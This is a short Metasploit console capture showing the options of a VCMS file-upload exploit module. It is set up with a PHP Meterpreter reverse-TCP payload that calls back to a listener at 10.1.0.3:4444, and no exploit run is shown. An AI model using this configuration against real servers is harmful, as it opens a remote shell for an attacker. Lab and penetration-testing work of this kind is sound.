 msf6 exploit(linux/http/vcms_upload) > show options
Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)